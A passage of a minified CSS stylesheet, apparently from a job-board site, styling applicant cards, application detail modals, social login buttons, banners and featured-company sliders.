.listing-item__info--item:not(:last-child){padding-right:20px}.application-details__modal .details-header__title{margin-top:20px;color:#fff}@media (max-width:768px){.application-details__modal .details-header__title{margin-top:10px}}.application-details__modal .details-header,.application-details__modal .details-content{padding:15px 15px 0 15px}@media (max-width:640px){.application-details__modal .details-header{padding:15px}}.application-details__modal .col-sm-8{width:70.666667%;padding-right:25px}.application-details__modal .col-sm-4{width:29.333333%}.application-details__modal .col-sm-6 .application-details__right{margin-top:40px;margin-bottom:40px}@media (min-width:768px) and (max-width:992px){.application-details__modal .col-sm-8{width:59.666667%}.application-details__modal .col-sm-4{width:40.333333%}}@media (max-width:768px){.application-details__modal .col-sm-4,.application-details__modal .col-sm-8{width:100%}}.application-details__modal .details-body__left{width:100%;padding-right:0}.application-details__modal textarea{border-radius:3px;width:100%;height:80px;border:1px solid #ccc;background-color:#fafafa;resize:none;margin-bottom:5px;padding:10px}.application-details__modal textarea:focus{border:1px solid #ec711f;box-shadow:none;outline:none}.application-details__modal select{color:#fff;background-color:#03bad8;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%);border:2px solid #fff;border-radius:2px;-webkit-border-radius:2px}.application-details__modal select:focus{outline:none}.application-details__modal .listing-item__info--item-email:before{content:"";background:url("../images/icon-envelope-white.svg") no-repeat 0 0;width:18px;height:13px;background-size:contain;display:inline-block}.application-details__modal .listing-item__info--item-phone:before{content:"";background:url("../images/icon-phone-white.svg") no-repeat 0 0;width:14px;height:13px;background-size:contain;display:inline-block;top:2px;margin-right:2px}.application-details__cover-letter{white-space:pre-line}.application-details__fields{margin-bottom:80px}.application-details__fields div{color:#6D6F80}.application-details__resume .details-body{padding:0 !important;margin-top:0}.application-details__resume .details-body .listing-info__date{margin:15px 0 20px;display:block}.application-details__resume .details-header{background-color:inherit;padding-left:0}.application-details__resume .details-header *{color:#6D6F80}.application-details__resume .details-header .job-type{clear:both}.application-details__resume .details-header .listing-item__info{float:none}.application-details__resume .details-header .listing-item__info--item{color:#7f7f7f;font-weight:500}.application-details__resume .details-header .job-type__value{border-color:#d6d4d2}.application-details__resume .details-header__title{display:none}.application-details__resume .details-header .listing-item__info--item-company:before{background-image:url(../images/icon-company.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-location:before{background-image:url(../images/icon-marker.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-date:before{background-image:url(../images/icon-calendar.svg) !important;opacity:initial}.application-details__resume .container{padding-left:0;padding-right:0;max-width:100% !important}.application-details__resume .details-body__content{padding-left:0}.application-details__resume .details-body__content .complex-block>div>p{margin-top:10px}.application-details__right{margin-bottom:20px;margin-top:20px}.application-details__right .profile__info-list__item{border:none;padding:10px 0}.application-details__right-item--file{padding-bottom:10px}.details-header .job-seeker__image{border:3px solid #fff}@media (max-width:768px){.details-header .job-seeker__image{margin-bottom:0}}.details-header .job-seeker__image .profile__image{background-size:cover;background-repeat:no-repeat;background-position:center}.details-header__left{width:125px;margin:15px;float:left}@media (max-width:640px){.details-header__left{float:none;margin:0 auto}}.details-header__right{margin-left:15px;width:calc(100% - 170px);float:left}@media (max-width:640px){.details-header__right{width:100%;margin-left:0;margin-right:0;text-align:center}}.details-header .listing-item__info--item{font-weight:400;font-size:14px}.details-header .listing-item__info--item a{color:rgba(255, 255, 255, 0.88);font-weight:400;font-size:14px}.details-header .listing-item__info--item:last-child{margin-bottom:0}.details-header .update-notes{padding:1px 5px;min-width:75px}.details-header__right .listing-item__info{margin-bottom:20px;float:none}.details-header .listing-item__info--item--status{margin-top:-2px;position:relative}.details-header .listing-item__info--item--status:before{width:16px}.details-header .listing-item__info--item--status.in-progress select{opacity:0.4}.details-header .listing-item__info--item--status.in-progress:after{border-left-color:#fff;border-right-color:#fff;border-top-color:transparent;border-bottom-color:transparent;left:calc(50% + 9px)}.applicant-status{background-color:#eee;border-radius:2px;padding:10px 10px 0 10px;margin:15px 19px 0 0;vertical-align:top;-webkit-flex-shrink:0;flex-shrink:0;width:267px;text-align:left}.applicant-status__cards{flex:1 1 auto;min-height:100px;padding-bottom:10px}.applicant-status__header .count{color:rgba(62, 62, 62, 0.3)}.applicant-card .ui-sortable-helper{margin-bottom:10px}.applicant-card .well{cursor:move;padding:0;background:#fff;border:none;-webkit-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-ms-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05)}.applicant-card .media-body{max-width:155px;vertical-align:middle}.applicant-card .media-heading a{text-overflow:ellipsis;overflow:hidden;display:block;margin-bottom:0;font-size:16px;line-height:22px}.applicant-card__media{margin:10px}.applicant-card__media .media-left{border-radius:100px;width:60px;height:60px;display:inline-block;position:relative;overflow:hidden;padding-right:0;margin-bottom:0;background-size:cover;background-repeat:no-repeat;background-position:center}.applicant-card__media .media-body{padding-left:10px;display:inline-block;max-width:135px}.applicant-card__comment{background:url("../images/icon-notes.svg") #eaeaea no-repeat 9px 9px;padding:7px 10px 10px 40px;max-height:43px}.applicant-card__comment .small{color:#9c9c9c;display:block;font-weight:300;line-height:17px;max-height:34px;overflow:hidden}.applicant-card .listing-item__title{margin-bottom:3px}.applicant-card .listing-item__title .app-track-link{font-size:16px;font-weight:500;display:block}.applicant-card .listing-item__title .app-track-link a{margin-top:0}.applicant-card .listing-item__date{font-weight:500;margin-bottom:0;margin-top:0;font-size:14px}.contact-modal .modal-header{padding:0}.contact-modal .modal-header .modal-title{padding-left:30px;padding-right:30px}.contact-modal .modal-body{padding:0}.contact-modal .modal-body .form-group{margin-left:0;margin-right:0}.contact-modal textarea{border:1px solid #f0f0f0;border-radius:5px;width:100%;height:90px;padding:10px}.view-applicants-back{display:inline-block;margin-bottom:15px;margin-top:5px;float:left}@media (max-width:767px){.view-applicants-back{float:none}}#application-redirects-modal .modal-dialog{max-width:none}#application-redirects-modal .modal-dialog .application-redirects-container .row{border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}#application-redirects-modal .modal-dialog .application-redirects-container .row:first-child{border-top:none}@font-face{font-family:"footer-social";src:url("../fonts/footer-social.eot?fxg2qk");src:url("../fonts/footer-social.eot?fxg2qk#iefix") format("embedded-opentype"), url("../fonts/footer-social.ttf?fxg2qk") format("truetype"), url("../fonts/footer-social.woff?fxg2qk") format("woff"), url("../fonts/footer-social.svg?fxg2qk#icomoon") format("svg");font-weight:normal;font-style:normal}html,body{height:100%}body{background:#FAFAFA;padding-right:0 !important;min-width:300px;-webkit-overflow-scrolling:touch}@media (min-width:767px){body{display:table;width:100%}}@media (min-width:767px){.page-row{display:table-row;height:1px}.page-row-expanded{height:100%}}.inline-block{display:inline-block !important}.inline{display:inline !important}.well{border-radius:6px}.complex-block:not(:last-child){padding-bottom:33px}.complex-block .listing-item__desc{padding:0;height:auto}.complex-block .listing-item__title{text-transform:uppercase;margin-bottom:10px}.paragraph{margin-bottom:15px}.paragraph:last-child{margin-bottom:0}.content-text{font-size:16px;line-height:26px;font-weight:300}.modal{padding-right:0 !important}.modal-dialog{max-width:510px;margin:10px auto}.modal-dialog button.close{width:16px;height:16px;right:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;top:16px;opacity:1}.modal-dialog .modal-content{padding:40px 45px}@media (max-width:510px){.modal-dialog .modal-content{padding:15px}}.modal-dialog .modal-header{border-bottom:none}.modal-dialog .modal-title{text-align:center;color:#494B60;font-size:20px;font-weight:700;line-height:30px;border-bottom:1px solid #e4e4e4;padding-bottom:15px;margin:0 -15px}.modal-dialog .close{position:absolute;right:10px;top:10px}.modal-dialog .form>.form-group:last-child{margin-bottom:0}.confirm-delete .modal-body{padding:15px 0}.container{max-width:1170px}.container--small{margin-top:20px}.container--small .alert{max-width:700px;margin:0 auto 20px}.link{color:#ec711f;cursor:pointer}.link:hover,.link:focus{color:#ec711f;text-decoration:underline}.login-help .link{margin-bottom:10px;display:inline-block;text-transform:capitalize}.visible-xs-480{display:none !important}@media (max-width:480px){.visible-xs-480{display:block !important}}@media (max-width:480px){.hidden-xs-480{display:none !important}}.cloud{max-width:700px;margin:0 auto 45px;width:100%;padding:19px;background-color:#fff;border:1px solid #e1e1e1;border-radius:6px;color:rgba(0, 0, 0, 0.4);line-height:24px;-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.cloud{margin-bottom:35px;padding:35px 15px}}.cloud .btn,.cloud .social-registration__imis{margin-top:15px}.static-pages{max-width:700px;margin:0 auto 80px;padding:0}@media (max-width:767px){.static-pages{padding-left:15px;padding-right:15px;max-width:100%}}.static-pages__blog{margin-bottom:70px}.static-pages a{color:#ec711f}.static-pages img{max-width:100%;height:auto !important}.static-pages .form .form-group__btns{margin-bottom:0}td{padding:10px}.flash-messages{padding:0 15px}.social-registration{text-align:center;margin-bottom:30px}.social-registration__buttons{display:block;max-width:700px;margin-left:auto;margin-right:auto;vertical-align:middle}.social-registration__buttons a{margin-left:auto;margin-right:auto}.social-registration__buttons a:not(:last-child){margin-bottom:5px}.social-registration__linkedin{background:url("../images/linkedin/Sign-In-Large---Default.png") no-repeat;background-size:contain;width:215px;height:41px;display:block;line-height:40px;font-weight:400;letter-spacing:0.7px;font-size:14px;padding-left:41px;color:#fff !important;text-decoration:none !important}.social-registration__linkedin :hover{background-image:url("../images/linkedin/Sign-In-Large---Hover.png")}.social-registration__linkedin :active{background-image:url("../images/linkedin/Sign-In-Large---Active.png")}.social-registration__facebook{background:linear-gradient(#4c69ba, #3b55a0);width:215px;display:block;color:#fff;line-height:41px;border-radius:3px;font-size:14px;letter-spacing:0.7px}.social-registration__facebook:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/facebook-logo__white.svg") no-repeat;background-size:contain}.social-registration__facebook:hover,.social-registration__facebook:focus{background-image:linear-gradient(#5b7bd5, #4864b1);color:#fff;text-decoration:none}.social-registration__google,.social-registration__membership{width:215px;display:block;color:#757575;line-height:41px;border-radius:3px;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.25);margin-top:6px;font-size:14px}.social-registration__google:before,.social-registration__membership:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/google-logo.svg") no-repeat;background-size:contain}.social-registration__google:hover,.social-registration__google:focus,.social-registration__membership:hover,.social-registration__membership:focus{text-decoration:none;box-shadow:0 0 3px 3px rgba(66, 133, 244, 0.3);color:#757575}.social-registration__membership:before{display:none}.social-registration__imis{margin-left:15px;margin-right:15px;display:block;min-width:215px;padding:17px 25px}.section,.relative{position:relative}.widget__text-block.container{padding:15px}.listing-item__logo a:hover{color:#ec711f}.image__fallback{height:100%;width:100%;display:flex;align-items:center;justify-content:center;font-size:24px;text-transform:uppercase;max-width:70px;margin:2px;box-shadow:#D7D7D7 1px 2px 3px 1px;border-radius:2px}.listing-item__logo.listing-item__resumes--logo .image__fallback{max-width:100%;height:125px;width:125px;margin:2px auto;border-radius:50%}.listing-item__logo--wrapper .image__fallback{max-width:143px}.gallery .image{width:230px;height:230px;display:block;float:left;border-radius:2px;overflow:hidden;margin-right:10px;margin-bottom:10px}.gallery .image img{object-fit:cover;width:100%;max-width:230px;height:100%;cursor:pointer}@media (max-width:767px){.gallery .image{width:100%;text-align:center}}.gallery-type{position:relative}@media (max-width:767px){.gallery-type{text-align:center}}.gallery-type .slide{display:block;float:left;border-radius:2px;overflow:hidden;vertical-align:top;margin:0 20px 20px 0;position:relative;width:175px;height:175px !important;overflow:initial}.gallery-type .slide-preview{width:100%;display:block;background-size:cover;background-position:center;height:100%;border-radius:2px}.gallery-type .slide-preview:hover{cursor:move}.gallery-type .slide.new,.gallery-type .slide.error{cursor:pointer;background-color:#fff;height:180px;vertical-align:top;position:relative}.gallery-type .slide.new a,.gallery-type .slide.new .slide-preview,.gallery-type .slide.error a,.gallery-type .slide.error .slide-preview{display:none}.gallery-type .slide.new .slide__new,.gallery-type .slide.error .slide__new{color:#AFB6BF;text-align:center;position:absolute;top:45%;left:0;right:0;font-size:16px;padding-top:40px;padding-right:10px;padding-left:10px}.gallery-type .slide.new .slide__new:before,.gallery-type .slide.error .slide__new:before{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;margin:0 auto}.gallery-type .slide.new .slide__new:after,.gallery-type .slide.error .slide__new:after{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;transform:rotate(90deg);margin:0 auto}.gallery-type .slide.new .slide__new span,.gallery-type .slide.error .slide__new span{text-overflow:ellipsis;overflow:hidden;display:inline-block;width:100%;white-space:nowrap}.gallery-type .slide.new:hover,.gallery-type .slide.error:hover{opacity:0.85}.gallery-type .slide.new .js_slide-new,.gallery-type .slide.error .js_slide-new{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.gallery-type .slide.error{background-color:rgba(169, 68, 66, 0.1);overflow:hidden}.gallery-type .slide.error .slide__new{color:#a94442}.gallery-type .slide.error .slide__new:before{transform:rotate(45deg);background-color:#a94442}.gallery-type .slide.error .slide__new:after{transform:rotate(-45deg);background-color:#a94442}.gallery-type .slide.error .slide-preview{display:flex;align-items:center;justify-content:center}.gallery-type .slide:not(.new, .error) .js_slide-new,.gallery-type .slide:not(.new, .error) .slide__new{display:none}.gallery-type a{position:absolute;top:-13px;right:-13px;width:30px;height:30px;display:inline-block;text-align:center;border-radius:16px;background-color:#f8f8f8;font-size:22px !important;font-family:Arial, sans-serif;color:#a94442}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.link,a{color:#ec711f}.link:hover,a:hover{color:rgba(236, 113, 31, 0.5);text-decoration:none}body{font-family:"Fira Sans", sans-serif;background:#FAFAFA;font-size:16px}body.body__inner{background:#f8f8f8}body.body__inner .main-banner__head{padding-bottom:140px}@media (max-width:767px){body.body__inner .main-banner__head{padding-bottom:230px}}body.body__inner .quick-search__frontpage .quick-search__wrapper{padding-top:40px;padding-bottom:40px}body.body__inner .main-banner{height:inherit}body.body__inner .navbar{position:relative;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}@media (max-width:992px){body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:hover,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active:focus,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:focus{color:rgba(236, 113, 31, 0.7);background:none;outline:none}body.body__inner .navbar .navbar-nav .navbar__item .navbar__link span{border-bottom:0}body.body__inner .navbar .navbar-nav .navbar__item.active>a{color:#ec711f}body.body__inner .navbar .navbar-nav .navbar__item.active>a:hover,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active:focus,body.body__inner .navbar .navbar-nav .navbar__item.active>a:focus{color:rgba(236, 113, 31, 0.7)}body.body__inner .navbar .navbar-nav .navbar__item.active>a>span{border-bottom:2px solid #ec711f !important;padding-bottom:1px !important}}body.body__inner .alert__block.subscribe__description{margin-right:0 !important}body .navbar-nav .active:hover a{background:none !important}@media (max-width:992px){body:not(.body__inner) .navbar-collapse{background:#fff}body:not(.body__inner) .navbar-collapse:before{border-top:1px solid #fff;width:100%}}.burger-button{background:#fff}.burger-button:after,.burger-button:before{background:#fff}.logo{margin-bottom:-15px}@media (min-width:992px){.logo{margin-right:50px !important;margin-bottom:-25px;padding-bottom:25px}}.logo .logo__text{font-weight:bold;font-size:22px;color:#fff}.logo .logo__text:hover{color:#fff}.body__inner.with-banner .main-banner.with-top-banner{margin-top:0 !important}.main-banner{height:441px;background-size:cover}@media (max-width:992px){.main-banner{height:418px}}@media (max-width:1199px){.main-banner.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.main-banner.with-top-banner{margin-top:-95px}}@media (max-width:992px){.main-banner.with-top-banner{margin-top:-55px}}.main-banner:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(-190deg, #ec711f 0%, #666666 100%)}.main-banner.with-image:before{opacity:0.8}.main-banner__wrapper{position:relative}.main-banner__head{color:#fff}@media (max-width:767px){.main-banner__head{text-align:center}}.main-banner__head h1,.main-banner__head-text{font-weight:600;font-size:43px;text-transform:uppercase;padding:0;margin:0}.main-banner__head h1 span,.main-banner__head-text span{font-weight:bold}@media (max-width:992px){.main-banner__head h1{font-size:40px}}@media (max-width:767px){.main-banner__head h1{font-size:35px}}@media (max-width:420px){.main-banner__head h1{font-size:25px}}.main-banner__head p,.main-banner__head-description{color:#fff;font-size:16px;margin-top:10px}@media (max-width:420px){.main-banner__head p{font-size:14px}}.main-sections{padding:80px 0}@media (max-width:767px){.main-sections{padding:30px 0}}.main-sections.listing__featured{background-color:#fbfbfb;padding-bottom:0}.main-sections__featured-companies{padding-top:65px;padding-bottom:65px}@media (max-width:767px){.main-sections__featured-companies{padding-top:25px;padding-bottom:35px}}.main-sections__jobs-by{padding-top:0;padding-bottom:0}.main-sections__alert{padding:25px 0 30px;margin-bottom:0}.main-sections__backfill .search-results{position:relative}.main-sections__backfill .loading:before,.main-sections__backfill .loading:after{position:absolute}.featured-company__panel-body .image__fallback{width:105px;max-width:initial;display:inline-flex}.featured-companies{position:relative}@media (max-width:992px){.featured-companies{width:100% !important;padding:0 15px}}.featured-companies__title{margin-top:11px;font-weight:500;text-transform:capitalize;font-size:32px;color:#494B60;margin-bottom:30px;min-height:22px}@media (max-width:767px){.featured-companies__title{font-size:18px}}.featured-companies .bx-wrapper .bx-viewport{height:250px !important}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{height:215px !important}}.featured-companies .featured-company>a{display:block;margin-right:20px}@media (max-width:680px){.featured-companies .featured-company>a{margin-right:0}}.featured-companies .featured-company__panel{margin-bottom:0;box-shadow:none;border-radius:0;border:none}.featured-companies .featured-company__panel:hover{opacity:0.8}.featured-companies .featured-company__panel-body{text-align:center;height:135px;line-height:110px}.featured-companies .featured-company__panel-body img{display:inline-block;margin:0 auto;max-height:95px;max-width:100%}.featured-companies .featured-company__panel-footer{background-color:#fff;padding:0 15px;height:80px;font-size:16px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;display:table;width:100%;position:relative;border:none}.featured-companies .featured-company__panel-footer:before{content:"";position:absolute;left:15px;right:15px;top:0;border-top:1px solid #EAEAEA}.featured-companies__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.featured-companies__slider--arrows{width:25px;height:20px;top:13px;background-size:cover !important}}.featured-companies__slider--arrows .bx-next,.featured-companies__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.featured-companies__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.featured-companies__slider--prev{right:80px}.featured-companies__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--prev .bx-prev{background-size:cover !important}}@media (max-width:767px){.featured-companies__slider--prev{right:60px}}.featured-companies__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.featured-companies__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--next .bx-next{background-size:cover !important}}.featured-companies__slider--next:hover{opacity:0.6}.featured-companies__name,.featured-companies__jobs{display:table-cell;vertical-align:middle}.featured-companies__name{padding-right:10px;text-align:left;font-size:16px;color:#6D6F80}.featured-companies__name span{max-height:47px;padding-top:3px;overflow:hidden;display:inline-block;word-wrap:break-word;word-break:break-word}.featured-companies__jobs{text-align:right;font-weight:500;color:#666666;max-width:90px;white-space:nowrap}.featured-companies .bx-wrapper{margin-bottom:0;left:-10px}@media (max-width:767px){.featured-companies .bx-wrapper{left:0 !important}}.featured-companies .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.featured-companies .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:10px !important;border:none}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{left:0 !important}}.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{width:25px;height:20px;top:13px}}.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-next,.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-next,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-next,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-prev,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-next,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__featured .featured-listings__slider--arrows .bx-next,.main-sections__listing__featured .featured-listings__slider--arrows .bx-prev,.main-sections__listing__featured .latest-listings__slider--arrows .bx-next,.main-sections__listing__featured .latest-listings__slider--arrows .bx-prev,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-next,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__latest .featured-listings__slider--arrows .bx-next,.main-sections__listing__latest .featured-listings__slider--arrows .bx-prev,.main-sections__listing__latest .latest-listings__slider--arrows .bx-next,.main-sections__listing__latest .latest-listings__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.main-sections__listing__backfill .backfill-listings__slider--arrows:hover,.main-sections__listing__backfill .featured-listings__slider--arrows:hover,.main-sections__listing__backfill .latest-listings__slider--arrows:hover,.main-sections__listing__featured .backfill-listings__slider--arrows:hover,.main-sections__listing__featured .featured-listings__slider--arrows:hover,.main-sections__listing__featured .latest-listings__slider--arrows:hover,.main-sections__listing__latest .backfill-listings__slider--arrows:hover,.main-sections__listing__latest .featured-listings__slider--arrows:hover,.main-sections__listing__latest .latest-listings__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:80px}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--prev:hover,.main-sections__listing__backfill .featured-listings__slider--prev:hover,.main-sections__listing__backfill .latest-listings__slider--prev:hover,.main-sections__listing__featured .backfill-listings__slider--prev:hover,.main-sections__listing__featured .featured-listings__slider--prev:hover,.main-sections__listing__featured .latest-listings__slider--prev:hover,.main-sections__listing__latest .backfill-listings__slider--prev:hover,.main-sections__listing__latest .featured-listings__slider--prev:hover,.main-sections__listing__latest .latest-listings__slider--prev:hover{opacity:0.6}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:60px}}.main-sections__listing__backfill .backfill-listings__slider--next,.main-sections__listing__backfill .featured-listings__slider--next,.main-sections__listing__backfill .latest-listings__slider--next,.main-sections__listing__featured .backfill-listings__slider--next,.main-sections__listing__featured .featured-listings__slider--next,.main-sections__listing__featured .latest-listings__slider--next,.main-sections__listing__latest .backfill-listings__slider--next,.main-sections__listing__latest .featured-listings__slider--next,.main-sections__listing__latest .latest-listings__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .latest-listings__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--next:hover,.main-sections__listing__backfill .featured-listings__slider--next:hover,.main-sections__listing__backfill .latest-listings__slider--next:hover,.main-sections__listing__featured .backfill-listings__slider--next:hover,.main-sections__listing__featured .featured-listings__slider--next:hover,.main-sections__listing__featured .latest-listings__slider--next:hover,.main-sections__listing__latest .backfill-listings__slider--next:hover,.main-sections__listing__latest .featured-listings__slider--next:hover,.main-sections__listing__latest 